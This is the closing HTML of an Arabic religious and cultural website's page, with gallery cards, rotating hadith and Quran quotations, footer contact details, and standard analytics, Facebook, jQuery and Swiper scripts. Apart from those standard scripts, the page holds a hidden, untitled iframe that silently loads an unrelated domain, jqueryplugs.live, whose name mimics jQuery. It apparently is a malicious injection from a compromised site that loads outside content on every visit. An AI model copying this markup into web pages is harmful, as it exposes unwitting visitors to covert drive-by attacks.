                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>
